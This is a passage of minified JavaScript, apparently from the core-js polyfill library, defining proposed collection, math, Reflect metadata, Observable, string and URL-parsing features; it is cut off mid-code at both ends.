e=a(this),n=arguments.length;u(r);var o=e.has(t);if(!o&&n<3)throw TypeError("Updating absent value");var i=o?e.get(t):u(2<n?arguments[2]:qt)(t,e);return e.set(t,r(i,t,e)),e}})},function(t,r,e){e(2)({target:"Map",proto:!0,real:!0,forced:e(29)},{updateOrInsert:e(425)})},function(t,r,e){var i=e(20);t.exports=function upsert(t,r){var e,n=i(this),o=2<arguments.length?arguments[2]:qt;if("function"!=typeof r&&"function"!=typeof o)throw TypeError("At least one callback required");return n.has(t)?(e=n.get(t),"function"==typeof r&&(e=r(e),n.set(t,e))):"function"==typeof o&&(e=o(),n.set(t,e)),e}},function(t,r,e){e(2)({target:"Map",proto:!0,real:!0,forced:e(29)},{upsert:e(425)})},function(t,r,e){var n=e(2),o=Math.min,i=Math.max;n({target:"Math",stat:!0},{clamp:function clamp(t,r,e){return o(e,i(r,t))}})},function(t,r,e){e(2)({target:"Math",stat:!0},{DEG_PER_RAD:Math.PI/180})},function(t,r,e){var n=e(2),o=180/Math.PI;n({target:"Math",stat:!0},{degrees:function degrees(t){return t*o}})},function(t,r,e){var n=e(2),i=e(431),a=e(180);n({target:"Math",stat:!0},{fscale:function fscale(t,r,e,n,o){return a(i(t,r,e,n,o))}})},function(t,r){t.exports=Math.scale||function scale(t,r,e,n,o){return 0===arguments.length||t!=t||r!=r||e!=e||n!=n||o!=o?NaN:t===Infinity||t===-Infinity?t:(t-r)*(o-n)/(e-r)+n}},function(t,r,e){e(2)({target:"Math",stat:!0},{iaddh:function iaddh(t,r,e,n){var o=t>>>0,i=e>>>0;return(r>>>0)+(n>>>0)+((o&i|(o|i)&~(o+i>>>0))>>>31)|0}})},function(t,r,e){e(2)({target:"Math",stat:!0},{imulh:function imulh(t,r){var e=+t,n=+r,o=65535&e,i=65535&n,a=e>>16,u=n>>16,c=(a*i>>>0)+(o*i>>>16);return a*u+(c>>16)+((o*u>>>0)+(65535&c)>>16)}})},function(t,r,e){e(2)({target:"Math",stat:!0},{isubh:function isubh(t,r,e,n){var o=t>>>0,i=e>>>0;return(r>>>0)-(n>>>0)-((~o&i|~(o^i)&o-i>>>0)>>>31)|0}})},function(t,r,e){e(2)({target:"Math",stat:!0},{RAD_PER_DEG:180/Math.PI})},function(t,r,e){var n=e(2),o=Math.PI/180;n({target:"Math",stat:!0},{radians:function radians(t){return t*o}})},function(t,r,e){e(2)({target:"Math",stat:!0},{scale:e(431)})},function(t,r,e){var n=e(2),o=e(20),i=e(196),a=e(111),u=e(25),c="Seeded Random",f=c+" Generator",s=u.set,l=u.getterFor(f),p=a(function SeededRandomGenerator(t){s(this,{type:f,seed:t%2147483647})},c,function next(){var t=l(this);return{value:(1073741823&(t.seed=(1103515245*t.seed+12345)%2147483647))/1073741823,done:!1}});n({target:"Math",stat:!0,forced:!0},{seededPRNG:function seededPRNG(t){var r=o(t).seed;if(!i(r))throw TypeError('Math.seededPRNG() argument should have a "seed" field with a finite value.');return new p(r)}})},function(t,r,e){e(2)({target:"Math",stat:!0},{signbit:function signbit(t){return(t=+t)==t&&0==t?1/t==-Infinity:t<0}})},function(t,r,e){e(2)({target:"Math",stat:!0},{umulh:function umulh(t,r){var e=+t,n=+r,o=65535&e,i=65535&n,a=e>>>16,u=n>>>16,c=(a*i>>>0)+(o*i>>>16);return a*u+(c>>>16)+((o*u>>>0)+(65535&c)>>>16)}})},function(t,r,e){var n=e(2),i=e(40),a=e(206),u="Invalid number representation",c=/^[\da-z]+$/;n({target:"Number",stat:!0},{fromString:function fromString(t,r){var e,n,o=1;if("string"!=typeof t)throw TypeError(u);if(!t.length)throw SyntaxError(u);if("-"==t.charAt(0)&&(o=-1,!(t=t.slice(1)).length))throw SyntaxError(u);if((e=r===qt?10:i(r))<2||36<e)throw RangeError("Invalid radix");if(!c.test(t)||(n=a(t,e)).toString(e)!==t)throw SyntaxError(u);return o*n}})},function(t,r,e){var n=e(2),o=e(443);n({target:"Object",stat:!0},{iterateEntries:function iterateEntries(t){return new o(t,"entries")}})},function(t,r,e){var n=e(25),o=e(111),i=e(15),a=e(51),u=e(48),c="Object Iterator",f=n.set,s=n.getterFor(c);t.exports=o(function ObjectIterator(t,r){var e=u(t);f(this,{type:c,mode:r,object:e,keys:a(e),index:0})},"Object",function next(){for(var t=s(this),r=t.keys;;){if(null===r||r.length<=t.index)return t.object=t.keys=null,{value:qt,done:!0};var e=r[t.index++],n=t.object;if(i(n,e)){switch(t.mode){case"keys":return{value:e,done:!1};case"values":return{value:n[e],done:!1}}return{value:[e,n[e]],done:!1}}}})},function(t,r,e){var n=e(2),o=e(443);n({target:"Object",stat:!0},{iterateKeys:function iterateKeys(t){return new o(t,"keys")}})},function(t,r,e){var n=e(2),o=e(443);n({target:"Object",stat:!0},{iterateValues:function iterateValues(t){return new o(t,"values")}})},function(t,r,e){var n=e(2),c=e(5),o=e(130),f=e(60),s=e(20),i=e(14),a=e(138),u=e(19).f,l=e(18),p=e(137),h=e(405),g=e(166),v=e(249),d=e(54),y=e(25),m=d("observable"),b=y.get,x=y.set,w=function(t){return null==t?qt:f(t)},S=function(t){var r=t.cleanup;if(r){t.cleanup=qt;try{r()}catch(e){v(e)}}},A=function(t){return t.observer===qt},E=function(t,r){if(!c){t.closed=!0;var e=r.subscriptionObserver;e&&(e.closed=!0)}r.observer=qt},I=function(t,r){var e,n=x(this,{cleanup:qt,observer:s(t),subscriptionObserver:qt});c||(this.closed=!1);try{(e=w(t.start))&&e.call(t,this)}catch(u){v(u)}if(!A(n)){var o=n.subscriptionObserver=new O(this);try{var i=r(o),a=i;null!=i&&(n.cleanup="function"==typeof i.unsubscribe?function(){a.unsubscribe()}:f(i))}catch(u){return void o.error(u)}A(n)&&S(n)}};I.prototype=p({},{unsubscribe:function unsubscribe(){var t=b(this);A(t)||(E(this,t),S(t))}}),c&&u(I.prototype,"closed",{configurable:!0,get:function(){return A(b(this))}});var O=function(t){x(this,{subscription:t}),c||(this.closed=!1)};O.prototype=p({},{next:function next(t){var r=b(b(this).subscription);if(!A(r)){var e=r.observer;try{var n=w(e.next);n&&n.call(e,t)}catch(o){v(o)}}},error:function error(t){var r=b(this).subscription,e=b(r);if(!A(e)){var n=e.observer;E(r,e);try{var o=w(n.error);o?o.call(n,t):v(t)}catch(i){v(i)}S(e)}},complete:function complete(){var t=b(this).subscription,r=b(t);if(!A(r)){var e=r.observer;E(t,r);try{var n=w(e.complete);n&&n.call(e)}catch(error){v(error)}S(r)}}}),c&&u(O.prototype,"closed",{configurable:!0,get:function(){return A(b(b(this).subscription))}});var M=function Observable(t){a(this,M,"Observable"),x(this,{subscriber:f(t)})};p(M.prototype,{subscribe:function subscribe(t){var r=arguments.length;return new I("function"==typeof t?{next:t,error:1<r?arguments[1]:qt,complete:2<r?arguments[2]:qt}:i(t)?t:{},b(this).subscriber)}}),p(M,{from:function from(t){var r="function"==typeof this?this:M,e=w(s(t)[m]);if(e){var n=s(e.call(t));return n.constructor===r?n:new r(function(t){return n.subscribe(t)})}var o=h(t);return new r(function(r){g(o,function(t){if(r.next(t),r.closed)return g.stop()},qt,!1,!0),r.complete()})},of:function of(){for(var t="function"==typeof this?this:M,e=arguments.length,n=new Array(e),r=0;r<e;)n[r]=arguments[r++];return new t(function(t){for(var r=0;r<e;r++)if(t.next(n[r]),t.closed)return;t.complete()})}}),l(M.prototype,m,function(){return this}),n({global:!0},{Observable:M}),o("Observable")},function(t,r,e){e(251)},function(t,r,e){var n=e(2),l=e(60),p=e(34),o=e(248),i=e(250),h=e(166),g="No one promise resolved";n({target:"Promise",stat:!0},{any:function any(t){var c=this,r=o.f(c),f=r.resolve,s=r.reject,e=i(function(){var n=l(c.resolve),o=[],i=0,a=1,u=!1;h(t,function(t){var r=i++,e=!1;o.push(qt),a++,n.call(c,t).then(function(t){e||u||(u=!0,f(t))},function(t){e||u||(e=!0,o[r]=t,--a||s(new(p("AggregateError"))(o,g)))})}),--a||s(new(p("AggregateError"))(o,g))});return e.error&&s(e.value),r.promise}})},function(t,r,e){var n=e(2),o=e(248),i=e(250);n({target:"Promise",stat:!0},{"try":function(t){var r=o.f(this),e=i(t);return(e.error?r.reject:r.resolve)(e.value),r.promise}})},function(t,r,e){var n=e(2),o=e(451),i=e(20),a=o.toKey,u=o.set;n({target:"Reflect",stat:!0},{defineMetadata:function defineMetadata(t,r,e){var n=arguments.length<4?qt:a(arguments[3]);u(t,r,i(e),n)}})},function(t,r,e){var i=e(162),n=e(357),o=e(28)("metadata"),a=o.store||(o.store=new n),u=function(t,r,e){var n=a.get(t);if(!n){if(!e)return;a.set(t,n=new i)}var o=n.get(r);if(!o){if(!e)return;n.set(r,o=new i)}return o};t.exports={store:a,getMap:u,has:function(t,r,e){var n=u(r,e,!1);return n!==qt&&n.has(t)},get:function(t,r,e){var n=u(r,e,!1);return n===qt?qt:n.get(t)},set:function(t,r,e,n){u(e,n,!0).set(t,r)},keys:function(t,r){var e=u(t,r,!1),n=[];return e&&e.forEach(function(t,r){n.push(r)}),n},toKey:function(t){return t===qt||"symbol"==typeof t?t:String(t)}}},function(t,r,e){var n=e(2),o=e(451),i=e(20),a=o.toKey,u=o.getMap,c=o.store;n({target:"Reflect",stat:!0},{deleteMetadata:function deleteMetadata(t,r){var e=arguments.length<3?qt:a(arguments[2]),n=u(i(r),e,!1);if(n===qt||!n["delete"](t))return!1
;if(n.size)return!0;var o=c.get(r);return o["delete"](e),!!o.size||c["delete"](r)}})},function(t,r,e){var n=e(2),o=e(451),i=e(20),a=e(113),u=o.has,c=o.get,f=o.toKey,s=function(t,r,e){if(u(t,r,e))return c(t,r,e);var n=a(r);return null!==n?s(t,n,e):qt};n({target:"Reflect",stat:!0},{getMetadata:function getMetadata(t,r){var e=arguments.length<3?qt:f(arguments[2]);return s(t,i(r),e)}})},function(t,r,e){var n=e(2),u=e(276),o=e(451),i=e(20),c=e(113),f=e(166),s=o.keys,a=o.toKey,l=function(t,r){var e=s(t,r),n=c(t);if(null===n)return e;var o,i,a=l(n,r);return a.length?e.length?(o=new u(e.concat(a)),f(o,(i=[]).push,i),i):a:e};n({target:"Reflect",stat:!0},{getMetadataKeys:function getMetadataKeys(t){var r=arguments.length<2?qt:a(arguments[1]);return l(i(t),r)}})},function(t,r,e){var n=e(2),o=e(451),i=e(20),a=o.get,u=o.toKey;n({target:"Reflect",stat:!0},{getOwnMetadata:function getOwnMetadata(t,r){var e=arguments.length<3?qt:u(arguments[2]);return a(t,i(r),e)}})},function(t,r,e){var n=e(2),o=e(451),i=e(20),a=o.keys,u=o.toKey;n({target:"Reflect",stat:!0},{getOwnMetadataKeys:function getOwnMetadataKeys(t){var r=arguments.length<2?qt:u(arguments[1]);return a(i(t),r)}})},function(t,r,e){var n=e(2),o=e(451),i=e(20),a=e(113),u=o.has,c=o.toKey,f=function(t,r,e){if(u(t,r,e))return!0;var n=a(r);return null!==n&&f(t,n,e)};n({target:"Reflect",stat:!0},{hasMetadata:function hasMetadata(t,r){var e=arguments.length<3?qt:c(arguments[2]);return f(t,i(r),e)}})},function(t,r,e){var n=e(2),o=e(451),i=e(20),a=o.has,u=o.toKey;n({target:"Reflect",stat:!0},{hasOwnMetadata:function hasOwnMetadata(t,r){var e=arguments.length<3?qt:u(arguments[2]);return a(t,i(r),e)}})},function(t,r,e){var n=e(2),o=e(451),i=e(20),a=o.toKey,u=o.set;n({target:"Reflect",stat:!0},{metadata:function metadata(e,n){return function decorator(t,r){u(e,n,i(t),a(r))}}})},function(t,r,e){var n=e(2),o=e(29),i=e(461);n({target:"Set",proto:!0,real:!0,forced:o},{addAll:function addAll(){return i.apply(this,arguments)}})},function(t,r,e){var o=e(20),i=e(60);t.exports=function(){for(var t=o(this),r=i(t.add),e=0,n=arguments.length;e<n;e++)r.call(t,arguments[e]);return t}},function(t,r,e){var n=e(2),o=e(29),i=e(402);n({target:"Set",proto:!0,real:!0,forced:o},{deleteAll:function deleteAll(){return i.apply(this,arguments)}})},function(t,r,e){var n=e(2),o=e(29),i=e(34),a=e(20),u=e(60),c=e(144),f=e(166);n({target:"Set",proto:!0,real:!0,forced:o},{difference:function difference(t){var r=a(this),e=new(c(r,i("Set")))(r),n=u(e["delete"]);return f(t,function(t){n.call(e,t)}),e}})},function(t,r,e){var n=e(2),o=e(29),i=e(20),a=e(59),u=e(465),c=e(166);n({target:"Set",proto:!0,real:!0,forced:o},{every:function every(t){var r=i(this),e=u(r),n=a(t,1<arguments.length?arguments[1]:qt,3);return!c(e,function(t){if(!n(t,t,r))return c.stop()},qt,!1,!0).stopped}})},function(t,r,e){var n=e(29),o=e(405);t.exports=n?o:function(t){return Set.prototype.values.call(t)}},function(t,r,e){var n=e(2),o=e(29),a=e(34),u=e(20),c=e(60),f=e(59),s=e(144),l=e(465),p=e(166);n({target:"Set",proto:!0,real:!0,forced:o},{filter:function filter(t){var r=u(this),e=l(r),n=f(t,1<arguments.length?arguments[1]:qt,3),o=new(s(r,a("Set"))),i=c(o.add);return p(e,function(t){n(t,t,r)&&i.call(o,t)},qt,!1,!0),o}})},function(t,r,e){var n=e(2),o=e(29),i=e(20),a=e(59),u=e(465),c=e(166);n({target:"Set",proto:!0,real:!0,forced:o},{find:function find(t){var r=i(this),e=u(r),n=a(t,1<arguments.length?arguments[1]:qt,3);return c(e,function(t){if(n(t,t,r))return c.stop(t)},qt,!1,!0).result}})},function(t,r,e){e(2)({target:"Set",stat:!0},{from:e(410)})},function(t,r,e){var n=e(2),o=e(29),i=e(34),a=e(20),u=e(60),c=e(144),f=e(166);n({target:"Set",proto:!0,real:!0,forced:o},{intersection:function intersection(t){var r=a(this),e=new(c(r,i("Set"))),n=u(r.has),o=u(e.add);return f(t,function(t){n.call(r,t)&&o.call(e,t)}),e}})},function(t,r,e){var n=e(2),o=e(29),i=e(20),a=e(60),u=e(166);n({target:"Set",proto:!0,real:!0,forced:o},{isDisjointFrom:function isDisjointFrom(t){var r=i(this),e=a(r.has);return!u(t,function(t){if(!0===e.call(r,t))return u.stop()}).stopped}})},function(t,r,e){var n=e(2),o=e(29),i=e(34),a=e(20),u=e(60),c=e(405),f=e(166);n({target:"Set",proto:!0,real:!0,forced:o},{isSubsetOf:function isSubsetOf(t){var r=c(this),e=a(t),n=e.has;return"function"!=typeof n&&(e=new(i("Set"))(t),n=u(e.has)),!f(r,function(t){if(!1===n.call(e,t))return f.stop()},qt,!1,!0).stopped}})},function(t,r,e){var n=e(2),o=e(29),i=e(20),a=e(60),u=e(166);n({target:"Set",proto:!0,real:!0,forced:o},{isSupersetOf:function isSupersetOf(t){var r=i(this),e=a(r.has);return!u(t,function(t){if(!1===e.call(r,t))return u.stop()}).stopped}})},function(t,r,e){var n=e(2),o=e(29),i=e(20),a=e(465),u=e(166);n({target:"Set",proto:!0,real:!0,forced:o},{join:function join(t){var r=i(this),e=a(r),n=t===qt?",":String(t),o=[];return u(e,o.push,o,!1,!0),o.join(n)}})},function(t,r,e){var n=e(2),o=e(29),a=e(34),u=e(20),c=e(60),f=e(59),s=e(144),l=e(465),p=e(166);n({target:"Set",proto:!0,real:!0,forced:o},{map:function map(t){var r=u(this),e=l(r),n=f(t,1<arguments.length?arguments[1]:qt,3),o=new(s(r,a("Set"))),i=c(o.add);return p(e,function(t){i.call(o,n(t,t,r))},qt,!1,!0),o}})},function(t,r,e){e(2)({target:"Set",stat:!0},{of:e(420)})},function(t,r,e){var n=e(2),o=e(29),i=e(20),a=e(60),u=e(465),c=e(166);n({target:"Set",proto:!0,real:!0,forced:o},{reduce:function reduce(r){var e=i(this),t=u(e),n=arguments.length<2,o=n?qt:arguments[1];if(a(r),c(t,function(t){o=n?(n=!1,t):r(o,t,t,e)},qt,!1,!0),n)throw TypeError("Reduce of empty set with no initial value");return o}})},function(t,r,e){var n=e(2),o=e(29),i=e(20),a=e(59),u=e(465),c=e(166);n({target:"Set",proto:!0,real:!0,forced:o},{some:function some(t){var r=i(this),e=u(r),n=a(t,1<arguments.length?arguments[1]:qt,3);return c(e,function(t){if(n(t,t,r))return c.stop()},qt,!1,!0).stopped}})},function(t,r,e){var n=e(2),o=e(29),i=e(34),a=e(20),u=e(60),c=e(144),f=e(166);n({target:"Set",proto:!0,real:!0,forced:o},{symmetricDifference:function symmetricDifference(t){var r=a(this),e=new(c(r,i("Set")))(r),n=u(e["delete"]),o=u(e.add);return f(t,function(t){n.call(e,t)||o.call(e,t)}),e}})},function(t,r,e){var n=e(2),o=e(29),i=e(34),a=e(20),u=e(60),c=e(144),f=e(166);n({target:"Set",proto:!0,real:!0,forced:o},{union:function union(t){var r=a(this),e=new(c(r,i("Set")))(r);return f(t,u(e.add),e),e}})},function(t,r,e){var n=e(2),o=e(278).charAt;n({target:"String",proto:!0},{at:function at(t){return o(this,t)}})},function(t,r,e){var n=e(2),o=e(111),i=e(12),a=e(25),u=e(278),c=u.codeAt,f=u.charAt,s="String Iterator",l=a.set,p=a.getterFor(s),h=o(function StringIterator(t){l(this,{type:s,string:t,index:0})},"String",function next(){var t,r=p(this),e=r.string,n=r.index;return e.length<=n?{value:qt,done:!0}:(t=f(e,n),r.index+=t.length,{value:{codePoint:c(t,0),position:n},done:!1})});n({target:"String",proto:!0},{codePoints:function codePoints(){return new h(String(i(this)))}})},function(t,r,e){e(289)},function(t,r,e){var n=e(2),l=e(12),p=e(267),h=e(268),o=e(54),g=e(29),v=o("replace"),d=RegExp.prototype;n({target:"String",proto:!0},{replaceAll:function replaceAll(t,r){var e,n,o,i,a,u,c,f,s=l(this);if(null!=t){if((e=p(t))&&!~String(l("flags"in d?t.flags:h.call(t))).indexOf("g"))throw TypeError("`.replaceAll` does not allow non-global regexes");if((n=t[v])!==qt)return n.call(t,s,r);if(g&&e)return String(s).replace(t,r)}if(o=String(s),""===(i=String(t)))return replaceAll.call(o,/(?:)/g,r);if(a=o.split(i),"function"!=typeof r)return a.join(String(r));for(c=(u=a[0]).length,f=1;f<a.length;f++)u+=String(r(i,c,o)),c+=i.length+a[f].length,u+=a[f];return u}})},function(t,r,e){e(56)("asyncDispose")},function(t,r,e){e(56)("dispose")},function(t,r,e){e(56)("observable")},function(t,r,e){e(56)("patternMatch")},function(t,r,e){e(56)("replaceAll")},function(t,r,e){var n=e(2),o=e(29),i=e(402);n({target:"WeakMap",proto:!0,real:!0,forced:o},{deleteAll:function deleteAll(){return i.apply(this,arguments)}})},function(t,r,e){e(2)({target:"WeakMap",stat:!0},{from:e(410)})},function(t,r,e){e(2)({target:"WeakMap",stat:!0},{of:e(420)})},function(t,r,e){e(2)({target:"WeakMap",proto:!0,real:!0,forced:e(29)},{upsert:e(425)})},function(t,r,e){var n=e(2),o=e(29),i=e(461);n({target:"WeakSet",proto:!0,real:!0,forced:o},{addAll:function addAll(){return i.apply(this,arguments)}})},function(t,r,e){var n=e(2),o=e(29),i=e(402);n({target:"WeakSet",proto:!0,real:!0,forced:o},{deleteAll:function deleteAll(){return i.apply(this,arguments)}})},function(t,r,e){e(2)({target:"WeakSet",stat:!0},{from:e(410)})},function(t,r,e){e(2)({target:"WeakSet",stat:!0},{of:e(420)})},function(t,r,e){var n=e(3),o=e(498),i=e(96),a=e(18);for(var u in o){var c=n[u],f=c&&c.prototype;if(f&&f.forEach!==i)try{a(f,"forEach",i)}catch(s){f.forEach=i}}},function(t,r){t.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},function(t,r,e){var n=e(3),o=e(498),i=e(109),a=e(18),u=e(54),c=u("iterator"),f=u("toStringTag"),s=i.values;for(var l in o){var p=n[l],h=p&&p.prototype;if(h){if(h[c]!==s)try{a(h,c,s)}catch(v){h[c]=s}if(h[f]||a(h,f,l),o[l])for(var g in i)if(h[g]!==i[g])try{a(h,g,i[g])}catch(v){h[g]=i[g]}}}},function(t,r,e){var n=e(2),o=e(3),i=e(244);n({global:!0,bind:!0,enumerable:!0,forced:!o.setImmediate||!o.clearImmediate},{setImmediate:i.set,clearImmediate:i.clear})},function(t,r,e){var n=e(2),o=e(3),i=e(246),a=e(11),u=o.process,c="process"==a(u);n({global:!0,enumerable:!0,noTargetGet:!0},{queueMicrotask:function queueMicrotask(t){var r=c&&u.domain;i(r?r.bind(t):t)}})},function(t,r,e){var n=e(2),o=e(3),i=e(80),a=[].slice,u=function(o){return function(t,r){var e=2<arguments.length,n=e?a.call(arguments,2):qt;return o(e?function(){("function"==typeof t?t:Function(t)).apply(this,n)}:t,r)}};n({global:!0,bind:!0,forced:/MSIE .\./.test(i)},{setTimeout:u(o.setTimeout),setInterval:u(o.setInterval)})},function(t,r,e){e(284);var x,n=e(2),f=e(5),o=e(504),i=e(3),a=e(50),u=e(21),s=e(138),w=e(15),c=e(211),S=e(98),l=e(278).codeAt,p=e(505),h=e(57),g=e(506),v=e(25),d=i.URL,y=g.URLSearchParams,m=g.getState,b=v.set,A=v.getterFor("URL"),E=Math.floor,I=Math.pow,O="Invalid scheme",M="Invalid host",R="Invalid port",T=/[A-Za-z]/,_=/[\d+-.A-Za-z]/,j=/\d/,P=/^(0x|0X)/,k=/^[0-7]+$/,N=/^\d+$/,F=/^[\dA-Fa-f]+$/,U=/[\u0000\u0009\u000A\u000D #%/:?@[\\]]/,L=/[\u0000\u0009\u000A\u000D #/:?@[\\]]/,C=/^[\u0000-\u001F ]+|[\u0000-\u001F ]+$/g,D=/[\u0009\u000A\u000D]/g,B=function(t,r){var e,n,o;if("["==r.charAt(0)){if("]"!=r.charAt(r.length-1))return M;if(!(e=z(r.slice(1,-1))))return M;t.host=e}else if(X(t)){if(r=p(r),U.test(r))return M;if(null===(e=q(r)))return M;t.host=e}else{if(L.test(r))return M;for(e="",n=S(r),o=0;o<n.length;o++)e+=Y(n[o],G);t.host=e}},q=function(t){var r,e,n,o,i,a,u,c=t.split(".");if(c.length&&""==c[c.length-1]&&c.pop(),4<(r=c.length))return t;for(e=[],n=0;n<r;n++){if(""==(o=c[n]))return t;if(i=10,1<o.length&&"0"==o.charAt(0)&&(i=P.test(o)?16:8,o=o.slice(8==i?1:2)),""===o)a=0;else{if(!(10==i?N:8==i?k:F).test(o))return t;a=parseInt(o,i)}e.push(a)}for(n=0;n<r;n++)if(a=e[n],n==r-1){if(a>=I(256,5-r))return null}else if(255<a)return null;for(u=e.pop(),n=0;n<e.length;n++)u+=e[n]*I(256,3-n);return u},z=function(t){var r,e,n,o,i,a,u,c=[0,0,0,0,0,0,0,0],f=0,s=null,l=0,p=function(){return t.charAt(l)};if(":"==p()){if(":"!=t.charAt(1))return;l+=2,s=++f}for(;p();){if(8==f)return;if(":"!=p()){for(r=e=0;e<4&&F.test(p());)r=16*r+parseInt(p(),16),l++,e++;if("."==p()){if(0==e)return;if(l-=e,6<f)return;for(n=0;p();){if(o=null,0<n){if(!("."==p()&&n<4))return;l++}if(!j.test(p()))return;for(;j.test(p());){if(i=parseInt(p(),10),null===o)o=i;else{if(0==o)return;o=10*o+i}if(255<o)return;l++}c[f]=256*c[f]+o,2!=++n&&4!=n||f++}if(4!=n)return;break}if(":"==p()){if(l++,!p())return}else if(p())return;c[f++]=r}else{if(null!==s)return;l++,s=++f}}if(null!==s)for(a=f-s,f=7;0!=f&&0<a;)u=c[f],c[f--]=c[s+a-1],c[s+--a]=u;else if(8!=f)return;return c},W=function(t){var r,e,n,o;if("number"==typeof t){for(r=[],e=0;e<4;e++)r.unshift(t%256),t=E(t/256);return r.join(".")}if("object"!=typeof t)return t;for(r="",n=function(t){for(var r=null,e=1,n=null,o=0,i=0;i<8;i++)0!==t[i]?(e<o&&(r=n,e=o),n=null,o=0):(null===n&&(n=i),++o);return e<o&&(r=n,e=o),r}(t),e=0;e<8;e++)o&&0===t[e]||(o=o&&!1,n===e?(r+=e?":":"::",o=!0):(r+=t[e].toString(16),e<7&&(r+=":")));return"["+r+"]"},G={},V=c({},G,{" ":1,'"':1,"<":1,">":1,"`":1}),K=c({},V,{"#":1,"?":1,"{":1,"}":1}),$=c({},K,{"/":1,":":1,";":1,"=":1,"@":1,"[":1,"\\":1,"]":1,"^":1,"|":1}),Y=function(t,r){var e=l(t,0);return 32<e&&e<127&&!w(r,t)?t:encodeURIComponent(t)},J={ftp:21,file:null,http:80,https:443,ws:80,wss:443},X=function(t){return w(J,t.scheme)},H=function(t){return""!=t.username||""!=t.password},Q=function(t){return!t.host||t.cannotBeABaseURL||"file"==t.scheme},Z=function(t,r){var e;return 2==t.length&&T.test(t.charAt(0))&&(":"==(e=t.charAt(1))||!r&&"|"==e)},tt=function(t){var r;return 1<t.length&&Z(t.slice(0,2))&&(2==t.length||"/"===(r=t.charAt(2))||"\\"===r||"?"===r||"#"===r)},rt=function(t){var r=t.path,e=r.length;!e||"file"==t.scheme&&1==e&&Z(r[0],!0)||r.pop()},et={},nt={},ot={},it={},at={},ut={},ct={},ft={},st={},lt={},pt={},ht={},gt={},vt={},dt={},yt={},mt={},bt={},xt={},wt={},St={},At=function(t,r,e,n){var o,i,a,u,c,f,s=e||et,l=0,p="",h=!1,g=!1,v=!1;for(e||(t.scheme="",t.username="",t.password="",t.host=null,t.port=null,t.path=[],t.query=null,t.fragment=null,t.cannotBeABaseURL=!1,r=r.replace(C,"")),r=r.replace(D,""),o=S(r);l<=o.length;){switch(i=o[l],s){case et:if(!i||!T.test(i)){if(e)return O;s=ot;continue}p+=i.toLowerCase(),s=nt;break;case nt:if(i&&(_.test(i)||"+"==i||"-"==i||"."==i))p+=i.toLowerCase();else{if(":"!=i){if(e)return O;p="",s=ot,l=0;continue}if(e&&(X(t)!=w(J,p)||"file"==p&&(H(t)||null!==t.port)||"file"==t.scheme&&!t.host))return;if(t.scheme=p,e)return void(X(t)&&J[t.scheme]==t.port&&(t.port=null));p="","file"==t.scheme?s=vt:X(t)&&n&&n.scheme==t.scheme?s=it:X(t)?s=ft:"/"==o[l+1]?(s=at,l++):(t.cannotBeABaseURL=!0,t.path.push(""),s=xt)}break;case ot:if(!n||n.cannotBeABaseURL&&"#"!=i)return O;if(n.cannotBeABaseURL&&"#"==i){t.scheme=n.scheme,t.path=n.path.slice(),t.query=n.query,t.fragment="",t.cannotBeABaseURL=!0,s=St;break}s="file"==n.scheme?vt:ut;continue;case it:if("/"!=i||"/"!=o[l+1]){s=ut;continue}s=st,l++;break;case at:if("/"==i){s=lt;break}s=bt;continue;case ut:if(t.scheme=n.scheme,i==x)t.username=n.username,t.password=n.password,t.host=n.host,t.port=n.port,t.path=n.path.slice(),t.query=n.query;else if("/"==i||"\\"==i&&X(t))s=ct;else if("?"==i)t.username=n.username,t.password=n.password,t.host=n.host,t.port=n.port,t.path=n.path.slice(),t.query="",s=wt;else{if("#"!=i){t.username=n.username,t.password=n.password,t.host=n.host,t.port=n.port,t.path=n.path.slice(),t.path.pop(),s=bt;continue}t.username=n.username,t.password=n.password,t.host=n.host,t.port=n.port,t.path=n.path.slice(),t.query=n.query,t.fragment="",s=St}break;case ct:if(!X(t)||"/"!=i&&"\\"!=i){if("/"!=i){t.username=n.username,t.password=n.password,t.host=n.host,t.port=n.port,s=bt;continue}s=lt}else s=st;break;case ft:if(s=st,"/"!=i||"/"!=p.charAt(l+1))continue;l++;break;case st:if("/"==i||"\\"==i)break;s=lt;continue;case lt:if("@"==i){h&&(p="%40"+p),h=!0,a=S(p);for(var d=0;d<a.length;d++){var y=a[d];if(":"!=y||v){var m=Y(y,$);v?t.password+=m:t.username+=m}else v=!0}p=""}else if(i==x||"/"==i||"?"==i||"#"==i||"\\"==i&&X(t)){if(h&&""==p)return"Invalid authority";l-=S(p).length+1,p="",s=pt}else p+=i;break;case pt:case ht:if(e&&"file"==t.scheme){s=yt;continue}if(":"!=i||g){if(i==x||"/"==i||"?"==i||"#"==i||"\\"==i&&X(t)){if(X(t)&&""==p)return M;if(e&&""==p&&(H(t)||null!==t.port))return;if(u=B(t,p))return u;if(p="",s=mt,e)return;continue}"["==i?g=!0:"]"==i&&(g=!1),p+=i}else{if(""==p)return M;if(u=B(t,p))return u;if(p="",s=gt,e==ht)return}break;case gt:if(!j.test(i)){if(i==x||"/"==i||"?"==i||"#"==i||"\\"==i&&X(t)||e){if(""!=p){var b=parseInt(p,10);if(65535<b)return R;t.port=X(t)&&b===J[t.scheme]?null:b,p=""}if(e)return;s=mt;continue}return R}p+=i;break;case vt:if(t.scheme="file","/"==i||"\\"==i)s=dt;else{if(!n||"file"!=n.scheme){s=bt;continue}if(i==x)t.host=n.host,t.path=n.path.slice(),t.query=n.query;else if("?"==i)t.host=n.host,t.path=n.path.slice(),t.query="",s=wt;else{if("#"!=i){tt(o.slice(l).join(""))||(t.host=n.host,t.path=n.path.slice(),rt(t)),s=bt;continue}t.host=n.host,t.path=n.path.slice(),t.query=n.query,t.fragment="",s=St}}break;case dt:if("/"==i||"\\"==i){s=yt;break}n&&"file"==n.scheme&&!tt(o.slice(l).join(""))&&(Z(n.path[0],!0)?t.path.push(n.path[0]):t.host=n.host),s=bt;continue;case yt:if(i==x||"/"==i||"\\"==i||"?"==i||"#"==i){if(!e&&Z(p))s=bt;else if(""==p){if(t.host="",e)return;s=mt}else{if(u=B(t,p))return u;if("localhost"==t.host&&(t.host=""),e)return;p="",s=mt}continue}p+=i;break;case 